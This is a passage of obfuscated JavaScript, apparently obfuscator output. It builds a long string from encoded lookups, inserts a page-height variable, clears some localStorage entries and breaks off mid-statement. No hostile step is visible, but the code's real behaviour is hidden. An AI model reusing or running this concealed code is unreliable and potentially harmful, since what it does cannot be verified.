0x5ce82f(0x2efa)+_0x5ce82f(0x334)+_0x5ce82f(0x18cb)+_0x5ce82f(0x93f)+_0x5ce82f(0x1b23)+_0x5ce82f(0x17fc)+_0x5ce82f(0x2a3d)+_0x5ce82f(0xf72)+_0x5ce82f(0x1c95)+_0x5ce82f(0x34b6)+_0x5ce82f(0x147a)+_0x5ce82f(0x2a05)+_0x5ce82f(0x2df)+_0x5ce82f(0x40d)+_0x5ce82f(0x1e60)+_0x5ce82f(0x1cae)+_0x5ce82f(0x232c)+_0x5ce82f(0x21fb)+_0x5ce82f(0x1312)+_0x5ce82f(0x2046)+_0x5ce82f(0x7dc)+_0x5ce82f(0x569)+_0x5ce82f(0x306d)+_0x5ce82f(0x389d)+_0x5ce82f(0x1343)+_0x5ce82f(0x7f3)+_0x5ce82f(0x14b8)+_0x5ce82f(0x218e)+_0x5ce82f(0x3012)+_0x5ce82f(0x1382)+_0x5ce82f(0x1c6e)+_0x5ce82f(0x56a)+_0x5ce82f(0x237f)+_0x5ce82f(0x630)+_0x5ce82f(0x2596)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x11c7)+_0x5ce82f(0x39e)+_0x5ce82f(0x309e)+_0x5ce82f(0xc10)+_0x5ce82f(0x1c21)+_0x5ce82f(0x3798)+_0x5ce82f(0x156b)+_0x5ce82f(0xf32)+_0x5ce82f(0x450)+_0x5ce82f(0x2843)+_0x5ce82f(0x3148)+_0x5ce82f(0x3224)+_0x5ce82f(0xc7d)+_0x5ce82f(0x129a)+_0x5ce82f(0x30ca)+_0x5ce82f(0x576)+_0x5ce82f(0x5d5)+_0x5ce82f(0x10f3)+_0x5ce82f(0x2f7a)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9)+_0x5ce82f(0x878)+_0x5ce82f(0x124d)+_0x5ce82f(0x8dd)+_0x5ce82f(0x110f)+_0x5ce82f(0x2334)+_0x5ce82f(0xefa)+_0x5ce82f(0xd22)+_0x5ce82f(0x1800)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x3575)+_0x5ce82f(0x1932)+_0x5ce82f(0x1259)+_0x5ce82f(0xf61)+_0x5ce82f(0x18c9)+_0x5ce82f(0x1b8c)+_0x5ce82f(0x190f)+_0x5ce82f(0x2332)+_0x5ce82f(0x2bb1))+(_0x5ce82f(0x2b6c)+_0x5ce82f(0x1f2c)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2cd)+_0x5ce82f(0x611)+_0x5ce82f(0x2d88)+_0x5ce82f(0x882)+_0x5ce82f(0x38c3)+_0x5ce82f(0x12e8)+_0x5ce82f(0x3256)+_0x5ce82f(0x576)+_0x5ce82f(0x5d5)+_0x5ce82f(0x15a)+_0x5ce82f(0x1de1)+_0x5ce82f(0xfc0)+_0x5ce82f(0x1faf)+_0x5ce82f(0x2dd9)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2f6c)+_0x5ce82f(0x309d)+_0x5ce82f(0x3238)+_0x5ce82f(0x2334)+_0x5ce82f(0x1b8c)+_0x5ce82f(0x2a91)+_0x5ce82f(0x26c3)+_0x5ce82f(0x25a0)+_0x5ce82f(0x1652)+_0x5ce82f(0x1146)+_0x5ce82f(0x5fc)+_0x5ce82f(0x5a4)+_0x5ce82f(0x2660)+_0x5ce82f(0x2692)+_0x5ce82f(0x235a)+_0x5ce82f(0x388c)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x1073)+_0x5ce82f(0xa35)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x1c5c)+_0x5ce82f(0x28fd)+_0x5ce82f(0x2ad6)+_0x5ce82f(0x1d78)+_0x5ce82f(0x1682)+_0x5ce82f(0x2009)+_0x5ce82f(0x25a1)+_0x5ce82f(0x3716)+_0x5ce82f(0x576)+_0x5ce82f(0x5d5)+_0x5ce82f(0x11a5)+_0x5ce82f(0x307)+_0x5ce82f(0x275f)+_0x5ce82f(0xce8)+_0x5ce82f(0x1b8c)+_0x5ce82f(0x4b8)+_0x5ce82f(0x8d7)+_0x5ce82f(0x2f0d)+_0x5ce82f(0x2397)+_0x5ce82f(0x36f2)+_0x5ce82f(0x2279)+_0x5ce82f(0x34a2)+_0x5ce82f(0xb52)+_0x5ce82f(0x235a)+_0x5ce82f(0x388c)+_0x5ce82f(0x16ac)+_0x5ce82f(0x43d)+_0x5ce82f(0x3716)+_0x5ce82f(0x576)+_0x5ce82f(0x5d5)+_0x5ce82f(0x217d)+_0x5ce82f(0x1de1)+_0x5ce82f(0xfc0)+_0x5ce82f(0x1faf)+_0x5ce82f(0x2dd9)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2f6c)+_0x5ce82f(0x309d)+_0x5ce82f(0x3929)+_0x5ce82f(0x1d78)+_0x5ce82f(0x36b2)+_0x5ce82f(0x13fd)+_0x5ce82f(0x2417)+_0x5ce82f(0x7c2)+_0x5ce82f(0x1874)+_0x5ce82f(0x25a7)+_0x5ce82f(0x306a)+_0x5ce82f(0x882)+_0x5ce82f(0x325a)+_0x5ce82f(0x269b)+_0x5ce82f(0x290)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2cd)+_0x5ce82f(0x2ce9)+_0x5ce82f(0x110f)+_0x5ce82f(0x2334)+_0x5ce82f(0x2bba)+_0x5ce82f(0x2738)+_0x5ce82f(0x3cf)+_0x5ce82f(0x1a13)+_0x5ce82f(0x1443)+_0x5ce82f(0xc81))+(_0x5ce82f(0x2315)+_0x5ce82f(0x210)+_0x5ce82f(0x882)+_0x5ce82f(0x8df)+_0x5ce82f(0x3628)+_0x5ce82f(0x2ac8)+_0x5ce82f(0x2ec3)+_0x5ce82f(0x2ce9)+_0x5ce82f(0x1f1c)+_0x5ce82f(0x882)+_0x5ce82f(0x2113)+_0x5ce82f(0xe1e)+_0x5ce82f(0x9f9)+_0x5ce82f(0x1443)+_0x5ce82f(0xc81)+_0x5ce82f(0x25d)+_0x5ce82f(0x2279)+_0x5ce82f(0x12f9)+_0x5ce82f(0x21e7)+_0x5ce82f(0x271)+_0x5ce82f(0x1701)+_0x5ce82f(0x1da9)+_0x5ce82f(0x2e81)+_0x5ce82f(0x1d7)+_0x5ce82f(0x1cce)+_0x5ce82f(0x260f)+_0x5ce82f(0x38c2)+_0x5ce82f(0xa25)+_0x5ce82f(0x388c)+_0x5ce82f(0xac9)+_0x5ce82f(0x1b9)+_0x5ce82f(0x1eed)+_0x5ce82f(0x351f)+_0x5ce82f(0x23d)+_0x5ce82f(0x24b9)+_0x5ce82f(0xc24)+_0x5ce82f(0x2193)+_0x5ce82f(0x195d)+_0x5ce82f(0x2054)+_0x5ce82f(0x553)+_0x5ce82f(0x124d)+_0x5ce82f(0x197f)+_0x5ce82f(0x182)+_0x5ce82f(0x2d88)+_0x5ce82f(0x882)+_0x5ce82f(0x2113)+_0x5ce82f(0x299d)+_0x5ce82f(0x2f5a)+_0x5ce82f(0x191e)+_0x5ce82f(0x17da)+_0x5ce82f(0x28fd)+_0x5ce82f(0xa41)+_0x5ce82f(0x3882)+_0x5ce82f(0x1b8c)+_0x5ce82f(0x20b8)+_0x5ce82f(0x3597)+_0x5ce82f(0x2586)+_0x5ce82f(0x2e85)+_0x5ce82f(0x388c)+_0x5ce82f(0x1217)+_0x5ce82f(0x2976)+_0x5ce82f(0x1db3)+_0x5ce82f(0xc93)+_0x5ce82f(0x2885)+_0x5ce82f(0x3619)+_0x5ce82f(0x191e)+_0x5ce82f(0xa1d)+_0x5ce82f(0x19a8)+_0x5ce82f(0x192c)+_0x5ce82f(0x330f)+_0x5ce82f(0x4b0)+_0x5ce82f(0x1a68)+_0x5ce82f(0x388c)+_0x5ce82f(0x1217)+_0x5ce82f(0x35b5)+_0x5ce82f(0x2139)+_0x5ce82f(0x36d8)+_0x5ce82f(0x7de)+_0x5ce82f(0x1eca)+_0x5ce82f(0x388c)+_0x5ce82f(0x1217)+_0x5ce82f(0x1eef)+_0x5ce82f(0x4b5)+_0x5ce82f(0x10b4)+_0x5ce82f(0x7c4)+_0x5ce82f(0x576)+_0x5ce82f(0x26a0)+_0x5ce82f(0xef4)+_0x5ce82f(0x4b5)+_0x5ce82f(0x10b4)+_0x5ce82f(0x1a68)+_0x5ce82f(0x388c)+_0x5ce82f(0x1217)+_0x5ce82f(0x465)+_0x5ce82f(0x1be6)+_0x5ce82f(0x1dc9)+_0x5ce82f(0x20ad)+_0x5ce82f(0x388c)+_0x5ce82f(0x3435)+_0x5ce82f(0x4a8))+(_0x5ce82f(0x26b5)+_0x5ce82f(0x2a70)+_0x5ce82f(0x2958)+_0x5ce82f(0x12b5)+_0x5ce82f(0x1f25)+_0x5ce82f(0x388c)+_0x5ce82f(0x22c3)+_0x5ce82f(0x62f)+_0x5ce82f(0x1bad)+_0x5ce82f(0x191e)+_0x5ce82f(0x5d2)+_0x5ce82f(0x7de)+_0x5ce82f(0x33e9)+_0x5ce82f(0x2299)+_0x5ce82f(0x25ae)+_0x5ce82f(0x1265)+_0x5ce82f(0x260f)+_0x5ce82f(0x2f93)+_0x5ce82f(0x3840)+_0x5ce82f(0x34ff)+_0x5ce82f(0x2af)+_0x5ce82f(0x1874)+_0x5ce82f(0x135f)+_0x5ce82f(0xc67)+_0x5ce82f(0x36b2)+_0x5ce82f(0x2417)+_0x5ce82f(0x2e04)+_0x5ce82f(0x30a3)+_0x5ce82f(0xfc0)+_0x5ce82f(0x1faf)+_0x5ce82f(0x2dd9)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2f6c)+_0x5ce82f(0x309d)+_0x5ce82f(0x3929)+_0x5ce82f(0x1d78)+_0x5ce82f(0x36b2)+_0x5ce82f(0x2417)+_0x5ce82f(0xfe9)+_0x5ce82f(0x351f)+_0x5ce82f(0x23d)+_0x5ce82f(0x24b9)+_0x5ce82f(0xc24)+_0x5ce82f(0x2193)+_0x5ce82f(0x195d)+_0x5ce82f(0x2054)+_0x5ce82f(0x553)+_0x5ce82f(0x124d)+_0x5ce82f(0x197f)+_0x5ce82f(0x182)+_0x5ce82f(0x2d88)+_0x5ce82f(0x882)+_0x5ce82f(0x2113)+_0x5ce82f(0x299d)+_0x5ce82f(0x2f5a)+_0x5ce82f(0x191e)+_0x5ce82f(0x17da)+_0x5ce82f(0x28fd)+_0x5ce82f(0xa41)+_0x5ce82f(0x3882)+_0x5ce82f(0xbb1)+_0x5ce82f(0x1476)+_0x5ce82f(0x1f63)+_0x5ce82f(0x2ed0)+_0x5ce82f(0x46b)+_0x5ce82f(0x161a)+_0x5ce82f(0x234)+_0x5ce82f(0x2c4d)+_0x5ce82f(0x29f1)+_0x5ce82f(0x336)+_0x5ce82f(0x2261)+_0x5ce82f(0x169d)+_0x5ce82f(0x2b6f)+_0x5ce82f(0x2263)+_0x5ce82f(0x311d)+_0x5ce82f(0x2c4f)+_0x5ce82f(0x1d6e)+_0x5ce82f(0x1278)+_0x5ce82f(0x1258)+_0x5ce82f(0x4e0)+_0x5ce82f(0x236a)+_0x5ce82f(0x2d93)+_0x5ce82f(0x2315)+_0x5ce82f(0x273b)+_0x5ce82f(0x5c0)+_0x5ce82f(0xda6)+_0x5ce82f(0x1002)+_0x5ce82f(0xfa2)+_0x5ce82f(0x2446)+_0x5ce82f(0x27b6)+_0x5ce82f(0x2e70)+_0x5ce82f(0x3700)+_0x5ce82f(0x2d64)+_0x5ce82f(0x1dc9)+_0x5ce82f(0x1659)+_0x5ce82f(0x25ca)+_0x5ce82f(0x2614)+_0x5ce82f(0x12f2)+_0x5ce82f(0x3810)+_0x5ce82f(0x386b))+(_0x5ce82f(0x2fc7)+_0x5ce82f(0x35b3)+_0x5ce82f(0x2720)+_0x5ce82f(0x2a7b)+_0x5ce82f(0x1b99)+_0x5ce82f(0xded)+_0x5ce82f(0x1c2e)+_0x5ce82f(0x3548)+_0x5ce82f(0x153d)+_0x5ce82f(0x882)+_0x5ce82f(0xb33)+_0x5ce82f(0x4ba)+_0x5ce82f(0x113b)+_0x5ce82f(0x3269)+_0x5ce82f(0x16c1)+_0x5ce82f(0x449)+_0x5ce82f(0xc74)+_0x5ce82f(0x882)+_0x5ce82f(0x64b)+_0x5ce82f(0x30de)+_0x5ce82f(0xdb0)+_0x5ce82f(0x508)+_0x5ce82f(0x1e28)+_0x5ce82f(0x1f01)+_0x5ce82f(0x388c)+_0x5ce82f(0x1d7a)+_0x5ce82f(0x29a9)+_0x5ce82f(0xc80)+_0x5ce82f(0x3673)+_0x5ce82f(0x149f)+_0x5ce82f(0x34a2)+_0x5ce82f(0x1435)+_0x5ce82f(0x124)+_0x5ce82f(0xb47)+_0x5ce82f(0xfe2)+_0x5ce82f(0x1ea0)+_0x5ce82f(0x1f0a)+_0x5ce82f(0xf9f)+_0x5ce82f(0x365)+_0x5ce82f(0x37ac)+_0x5ce82f(0x310c)+_0x5ce82f(0x122c)+_0x5ce82f(0x2e80)+_0x5ce82f(0x5a4)+_0x5ce82f(0x12a8)+_0x5ce82f(0x36fa)+_0x5ce82f(0x149b)+_0x5ce82f(0x1ecd)+_0x5ce82f(0x381b)+_0x5ce82f(0x1443)+_0x5ce82f(0x651)+_0x5ce82f(0x25d0)+_0x5ce82f(0x1cce)+_0x5ce82f(0x192a)+_0x5ce82f(0x1a68)+_0x5ce82f(0x388c)+_0x5ce82f(0x3164)+_0x5ce82f(0x104e)+_0x5ce82f(0xbea)+_0x5ce82f(0x2a9)+_0x5ce82f(0x34d0)+_0x5ce82f(0xd2c)+_0x5ce82f(0x2792)+_0x5ce82f(0x2c18)+_0x5ce82f(0x961)+_0x5ce82f(0x10e5)+_0x5ce82f(0x1c8b)+_0x5ce82f(0x882)+_0x5ce82f(0x2db8)+_0x5ce82f(0x189)+_0x5ce82f(0x374f)+_0x5ce82f(0x2ede)+_0x5ce82f(0xe26)+_0x5ce82f(0x2112)+_0x5ce82f(0x33c1)+_0x5ce82f(0xeca)+_0x5ce82f(0x79d)+_0x5ce82f(0x1be7)+_0x5ce82f(0x191e)+_0x5ce82f(0xeca)+_0x5ce82f(0x2419)+_0x5ce82f(0x1672)+_0x5ce82f(0x2ed0)+_0x5ce82f(0x1fce)+_0x5ce82f(0x2c6f)+_0x5ce82f(0x31a6)+_0x5ce82f(0x2ed0)+_0x5ce82f(0x34cf)+_0x5ce82f(0x30b5)+_0x5ce82f(0x787)+_0x5ce82f(0x2692)+_0x5ce82f(0x12fe)+_0x5ce82f(0x1ede)+_0x5ce82f(0xb25)+_0x5ce82f(0x241f)+_0x5ce82f(0xa53)+_0x5ce82f(0x1416)+_0x5ce82f(0x22ff)+_0x5ce82f(0x2411)+_0x5ce82f(0x2fb5))+(_0x5ce82f(0x20f4)+_0x5ce82f(0x3728)+_0x5ce82f(0x19d5)+_0x5ce82f(0x23cc)+_0x5ce82f(0x532)+_0x5ce82f(0x37e3)+_0x5ce82f(0x9da)+_0x5ce82f(0x3536)+_0x5ce82f(0x17f0)+_0x5ce82f(0xe6d)+_0x5ce82f(0xb5a)+_0x5ce82f(0x1a2a)+_0x5ce82f(0x1fec)+_0x5ce82f(0x1476)+_0x5ce82f(0x31c3)+_0x5ce82f(0x169d)+_0x5ce82f(0x2b6f)+_0x5ce82f(0x14c6)+_0x5ce82f(0x1aa)+_0x5ce82f(0x3609)+_0x5ce82f(0x13cc)+_0x5ce82f(0x388c)+_0x5ce82f(0x1df9)+_0x5ce82f(0x22c1)+_0x5ce82f(0x17f0)+_0x5ce82f(0x29ae)+_0x5ce82f(0x746)+_0x5ce82f(0x90e)+_0x5ce82f(0x16ef)+_0x5ce82f(0x374f)+_0x5ce82f(0xb32)+_0x5ce82f(0x1963)+_0x5ce82f(0x2f1f)+_0x5ce82f(0x1db8)+_0x5ce82f(0x1eaf)+_0x5ce82f(0x5a4)+_0x5ce82f(0x224e)+_0x5ce82f(0x2dfc)+_0x5ce82f(0x644)+_0x5ce82f(0x3566)+_0x5ce82f(0x11cb)+_0x5ce82f(0x3475)+_0x5ce82f(0x19d1)+_0x5ce82f(0x31a1)+_0x5ce82f(0x17f0)+_0x5ce82f(0xf56)+_0x5ce82f(0x1348)+_0x5ce82f(0x1c8e)+_0x5ce82f(0x175c)+_0x5ce82f(0x2e21)+_0x5ce82f(0xb07)+_0x5ce82f(0x2dd5)+_0x5ce82f(0x6ea)+_0x5ce82f(0x2449)+_0x5ce82f(0x1e2b)+_0x5ce82f(0x2601)+_0x5ce82f(0x3be)+_0x5ce82f(0xe5f)+_0x5ce82f(0x391d)+_0x5ce82f(0xf36)+_0x5ce82f(0x2486)+_0x5ce82f(0x2486)+_0x5ce82f(0x1ded)+_0x5ce82f(0x10b4)+_0x5ce82f(0xace)+_0x5ce82f(0x152f)+_0x5ce82f(0x508)+_0x5ce82f(0xdd5)+_0x5ce82f(0x26a1)+_0x5ce82f(0xabb)+_0x5ce82f(0xfa8)+_0x5ce82f(0x191e)+_0x5ce82f(0x3201)+_0x5ce82f(0x3521)+_0x5ce82f(0x113b)+_0x5ce82f(0x24a5)+_0x5ce82f(0x1b45)+_0x5ce82f(0x39c8)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x447)+_0x5ce82f(0x2d8a)+_0x5ce82f(0x2e91)+_0x5ce82f(0x5a4)+_0x5ce82f(0x2660)+_0x5ce82f(0x345e)+_0x5ce82f(0x12df)+_0x5ce82f(0x39d4)+_0x5ce82f(0x191e)+_0x5ce82f(0x138f)+_0x5ce82f(0x19c5)+_0x5ce82f(0x3a6)+_0x5ce82f(0x1ba7)+_0x5ce82f(0x1a17)+_0x5ce82f(0x305a)+_0x5ce82f(0x34f3)+_0x5ce82f(0x3937)+_0x5ce82f(0x368c)+_0x5ce82f(0xee1)+_0x5ce82f(0x1a16)+_0x5ce82f(0x137b))+(_0x5ce82f(0x1787)+_0x5ce82f(0x28b7)+_0x5ce82f(0x68a)+_0x5ce82f(0x3097)+_0x5ce82f(0x311f)+_0x5ce82f(0x2a02)+_0x5ce82f(0x149f)+_0x5ce82f(0x3972)+_0x5ce82f(0x39c1)+_0x5ce82f(0x2a36)+_0x5ce82f(0xac2)+_0x5ce82f(0x2891)+_0x5ce82f(0x142f)+_0x5ce82f(0x1616)+_0x5ce82f(0xd47)+_0x5ce82f(0x1ea1)+_0x5ce82f(0x2a50)+_0x5ce82f(0xd16)+_0x5ce82f(0x191e)+_0x5ce82f(0x20c2)+_0x5ce82f(0x28fd)+_0x5ce82f(0x328b)+_0x5ce82f(0x2af1)+_0x5ce82f(0x2a0f)+_0x5ce82f(0x2e6f)+_0x5ce82f(0x22e0)+_0x5ce82f(0x3939)+_0x5ce82f(0x8eb)+_0x5ce82f(0x778)+_0x5ce82f(0x2cfa)+_0x5ce82f(0x30ec)+_0x5ce82f(0x66a)+_0x5ce82f(0xb3e)+_0x5ce82f(0x2783)+_0x5ce82f(0x24b6)+_0x5ce82f(0x206f)+_0x5ce82f(0x9a9)+_0x5ce82f(0x2fbe)+_0x5ce82f(0x239b)+_0x5ce82f(0x27f5)+_0x5ce82f(0x300e)+_0x5ce82f(0x1f85)+_0x5ce82f(0xb80)+_0x5ce82f(0xb93)+_0x5ce82f(0xc92)+_0x5ce82f(0x11a9)+_0x5ce82f(0x300a)+_0x5ce82f(0x376)+_0x5ce82f(0x270c)+_0x5ce82f(0xcb4)+_0x5ce82f(0x1927)+_0x5ce82f(0x1da1)+_0x5ce82f(0x3442)+_0x5ce82f(0x1d4f)+_0x5ce82f(0x36b7)+_0x5ce82f(0xbad)+_0x5ce82f(0x15e9)+_0x5ce82f(0x2423)+_0x5ce82f(0x9f6)+_0x5ce82f(0x2e58)+_0x5ce82f(0x29a9)+_0x5ce82f(0x72a)+_0x5ce82f(0x2881)+_0x5ce82f(0x1a30)+_0x5ce82f(0x388c)+_0x5ce82f(0x36b6)+_0x5ce82f(0x665)+_0x5ce82f(0x18fa)+_0x5ce82f(0x2506)+_0x5ce82f(0x1f5)+_0x5ce82f(0x2e78)+_0x5ce82f(0x1f6c)+_0x5ce82f(0x233b)+_0x5ce82f(0x1909)+_0x5ce82f(0x2781)+_0x5ce82f(0xe95)+_0x5ce82f(0xb09)+_0x5ce82f(0x36b6)+_0x5ce82f(0x25f3)+_0x5ce82f(0x367c)+_0x5ce82f(0x18a6)+_0x5ce82f(0xf24)+_0x5ce82f(0x275a)+_0x5ce82f(0x10a8)+_0x5ce82f(0x27b1)+_0x5ce82f(0x19de)+_0x5ce82f(0x36d9)+_0x5ce82f(0x6d4)+_0x5ce82f(0x2398)+_0x5ce82f(0x1490)+_0x5ce82f(0x801)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x2226)+_0x5ce82f(0x1b78)+_0x5ce82f(0x2951)+_0x5ce82f(0x3bb)+_0x5ce82f(0x2432)+_0x5ce82f(0x36c3)+_0x5ce82f(0x3267)+_0x5ce82f(0xea3))+(_0x5ce82f(0xb4b)+_0x5ce82f(0x5e1)+_0x5ce82f(0xcec)+_0x5ce82f(0x131f)+_0x5ce82f(0x220b)+_0x5ce82f(0x776)+_0x5ce82f(0xeb1)+_0x5ce82f(0x451)+_0x5ce82f(0x1316)+_0x5ce82f(0x7c0)+_0x5ce82f(0xfd8)+_0x5ce82f(0x1594)+_0x5ce82f(0x4b0)+_0x5ce82f(0x15bc)+_0x5ce82f(0x35b2)+_0x5ce82f(0x398b)+_0x5ce82f(0x34d8)+_0x5ce82f(0x1834)+_0x5ce82f(0x25fa)+_0x5ce82f(0x3175)+_0x5ce82f(0x2c0e)+_0x5ce82f(0x220a)+_0x5ce82f(0x2aa1)+_0x5ce82f(0x1441)+_0x5ce82f(0x1f05)+_0x5ce82f(0xfce)+_0x5ce82f(0xd15)+_0x5ce82f(0x340)+_0x5ce82f(0xbd4)+_0x5ce82f(0x2aa1)+_0x5ce82f(0xc45)+_0x5ce82f(0x14d5)+_0x5ce82f(0x22bf)+_0x5ce82f(0x679)+_0x5ce82f(0x22e4)+_0x5ce82f(0x30c5)+_0x5ce82f(0x3754)+_0x5ce82f(0x196f)+_0x5ce82f(0xc78)+_0x5ce82f(0x12f8)+_0x5ce82f(0x333)+_0x5ce82f(0xa9e)+_0x5ce82f(0x3323)+_0x5ce82f(0x86f)+_0x5ce82f(0x69b)+_0x5ce82f(0x464)+_0x5ce82f(0x2c89)+_0x5ce82f(0x2a5e)+_0x5ce82f(0x1525)+_0x5ce82f(0x574)+_0x5ce82f(0x1be6)+_0x5ce82f(0x1011)+_0x5ce82f(0x2a8e)+_0x5ce82f(0x2d5b)+_0x5ce82f(0x324a)+_0x5ce82f(0x367)+_0x5ce82f(0x1e64)+_0x5ce82f(0x2ec6)+_0x5ce82f(0x120a)+_0x5ce82f(0x2768)+_0x5ce82f(0x2b93)+_0x5ce82f(0x52b)+_0x5ce82f(0x395c)+_0x5ce82f(0x13a7)+_0x5ce82f(0x34fc)+_0x5ce82f(0xd93)+_0x5ce82f(0xc8c)+_0x5ce82f(0x2874)+_0x5ce82f(0x15b)+_0x5ce82f(0xd82)+_0x5ce82f(0x1ca6)+_0x5ce82f(0x20f2)+_0x5ce82f(0x196f)+_0x5ce82f(0x281a)+_0x5ce82f(0x1d9d)+_0x5ce82f(0x3548)+_0x5ce82f(0x376d)+_0x5ce82f(0xe24)+_0x5ce82f(0x19ed)+_0x5ce82f(0x2b61)+_0x5ce82f(0x925)+_0x5ce82f(0x2e7e)+_0x5ce82f(0x2feb)+_0x5ce82f(0x281a)+_0x5ce82f(0x3766)+_0x5ce82f(0x6a9)+_0x5ce82f(0x1b03)+_0x5ce82f(0xc4f)+_0x5ce82f(0x2a85)+_0x5ce82f(0x292f)+_0x5ce82f(0x20d6)+_0x5ce82f(0x34ca)+_0x5ce82f(0xe92)+_0x5ce82f(0x1df6)+_0x5ce82f(0x1494)+_0x5ce82f(0x1182)+_0x5ce82f(0x33fd)+_0x5ce82f(0x2182)+_0x5ce82f(0x37e2)+_0x5ce82f(0x199))+(_0x5ce82f(0x3957)+_0x5ce82f(0x1b39)+_0x5ce82f(0x39a9)+_0x5ce82f(0x1f7a)+_0x5ce82f(0x1161)+_0x5ce82f(0x300e)+_0x5ce82f(0x1f85)+_0x5ce82f(0xc25)+_0x5ce82f(0xf2b)+_0x5ce82f(0x809)+_0x5ce82f(0x1782)+_0x5ce82f(0x37be)+_0x5ce82f(0x37bd)+_0x5ce82f(0x3568)+_0x5ce82f(0x854)+_0x5ce82f(0x1581)+_0x5ce82f(0x11e5)+_0x5ce82f(0x2114)+_0x5ce82f(0x1316)+_0x5ce82f(0x10f8)+_0x5ce82f(0x938)+_0x5ce82f(0xe38)+_0x5ce82f(0x3132)+_0x5ce82f(0x2a63)+_0x5ce82f(0xe34)+_0x5ce82f(0x32c5)+_0x5ce82f(0x132f)+_0x5ce82f(0xa3f)+_0x5ce82f(0x21a6)+_0x5ce82f(0x2df5)+_0x5ce82f(0xb1f)+_0x5ce82f(0x1446)+_0x5ce82f(0x391)+_0x5ce82f(0x224e)+_0x5ce82f(0x6a1)+_0x5ce82f(0x2b12)+_0x5ce82f(0x2930)+_0x5ce82f(0x1048)+_0x5ce82f(0x313d)+_0x5ce82f(0x31b3)+_0x5ce82f(0x9d8)+_0x5ce82f(0x3826)+_0x5ce82f(0x2386)+_0x5ce82f(0xd81)+_0x5ce82f(0x144b)+_0x5ce82f(0x2239)+_0x5ce82f(0x20f4)+_0x5ce82f(0x6a1)+_0x5ce82f(0x1cb0)+_0x5ce82f(0x1342)+_0x5ce82f(0x2354)+_0x5ce82f(0x175a)+_0x5ce82f(0x9a2)+_0x5ce82f(0x1d9e)+_0x5ce82f(0x93a)+_0x5ce82f(0x3872)+_0x5ce82f(0x499)+_0x5ce82f(0x2b3)+_0x5ce82f(0x5a4)+_0x5ce82f(0x38da)+_0x5ce82f(0x12ea)+_0x5ce82f(0x2af8)+_0x5ce82f(0x28d9)+_0x5ce82f(0x2493)+_0x5ce82f(0x11e6)+_0x5ce82f(0x2edb)+_0x5ce82f(0xec1)+_0x5ce82f(0x2a3f)+_0x5ce82f(0x1e6b)+_0x5ce82f(0x2bc2)+_0x5ce82f(0xe6b)+_0x5ce82f(0x2821)+_0x5ce82f(0x1346)+_0x5ce82f(0x1b13)+_0x5ce82f(0x24ed)+_0x5ce82f(0x2354)+_0x5ce82f(0x1cec)+_0x5ce82f(0x2859)+_0x5ce82f(0x15b)+_0x5ce82f(0xd82)+_0x5ce82f(0x563)+_0x5ce82f(0x3666)+'('))+pageHeight_website+(_0x5ce82f(0x30eb)+_0x5ce82f(0x31f5)+_0x5ce82f(0x32ca)+_0x5ce82f(0x12ff)+_0x5ce82f(0x1e5e)+_0x5ce82f(0xcea)+_0x5ce82f(0x936)+_0x5ce82f(0xa1b)+_0x5ce82f(0x4b5)+_0x5ce82f(0x21b3)+_0x5ce82f(0x183c)+_0x5ce82f(0x31d7)+_0x5ce82f(0x14bc)+_0x5ce82f(0x2916)+_0x5ce82f(0x164b)+_0x5ce82f(0x2b76)+_0x5ce82f(0xc3a)+_0x5ce82f(0x38a5)+_0x5ce82f(0x33d2)+_0x5ce82f(0x2fe6)+_0x5ce82f(0x8a9)+_0x5ce82f(0x1c5b)+_0x5ce82f(0x192b)+_0x5ce82f(0x1316)+_0x5ce82f(0x2e39)+_0x5ce82f(0x28fd)+_0x5ce82f(0x28f8)+_0x5ce82f(0x352c)+_0x5ce82f(0x2d59)+_0x5ce82f(0x1d90)+_0x5ce82f(0x27b8)+_0x5ce82f(0x30f)+_0x5ce82f(0x3449)+_0x5ce82f(0x9ea)+_0x5ce82f(0x2577)+_0x5ce82f(0x1249)+_0x5ce82f(0x264e)+_0x5ce82f(0x1c9f)+_0x5ce82f(0x2540)+_0x5ce82f(0x28fd)+_0x5ce82f(0x276c)+_0x5ce82f(0x36e7)+_0x5ce82f(0x2aa8)+_0x5ce82f(0x1765)+_0x5ce82f(0x33fd)+_0x5ce82f(0xa9a)+_0x5ce82f(0x2f85)+_0x5ce82f(0x3999)+_0x5ce82f(0x1143))+pageHeight_website+(_0x5ce82f(0x1c40)+_0x5ce82f(0x1a31)+_0x5ce82f(0x2cb4)+_0x5ce82f(0x2acb)+_0x5ce82f(0x22b)+_0x5ce82f(0xd82)+_0x5ce82f(0xdac)+_0x5ce82f(0x198d)+_0x5ce82f(0x1225)+_0x5ce82f(0x20e)+_0x5ce82f(0x22e4)+_0x5ce82f(0x2dce)+_0x5ce82f(0x68b)+_0x5ce82f(0x368d)+_0x5ce82f(0x1024)+_0x5ce82f(0xdc2)+_0x5ce82f(0x13e9)+_0x5ce82f(0x1903)+_0x5ce82f(0x31f2)+_0x5ce82f(0x207e)+_0x5ce82f(0xa9a)+_0x5ce82f(0x2f30)+_0x5ce82f(0x2562)+_0x5ce82f(0x170)+_0x5ce82f(0x1316)+_0x5ce82f(0x21b3)+_0x5ce82f(0x3118)+_0x5ce82f(0xeef)+_0x5ce82f(0x13ce)+_0x5ce82f(0x2df2)+_0x5ce82f(0x32bd)+_0x5ce82f(0x2c3f)+_0x5ce82f(0x6a9)+_0x5ce82f(0x3586)+_0x5ce82f(0x21e9)+_0x5ce82f(0x19b0)+_0x5ce82f(0x137c)+_0x5ce82f(0x15e0)+_0x5ce82f(0x37bb)+_0x5ce82f(0x1817)+_0x5ce82f(0x19b0)+_0x5ce82f(0x15c7)+_0x5ce82f(0x2419)+_0x5ce82f(0x215d)+_0x5ce82f(0x156f)+_0x5ce82f(0x1c43)+_0x5ce82f(0x368d)+_0x5ce82f(0x1e58)+_0x5ce82f(0xe6f));localStorage[_0x5ce82f(0x3a3)](_0x5ce82f(0x1894)+'le'),localStorage[_0x5ce82f(0x3a3)](_0x5ce82f(0x24ef)+'e');var 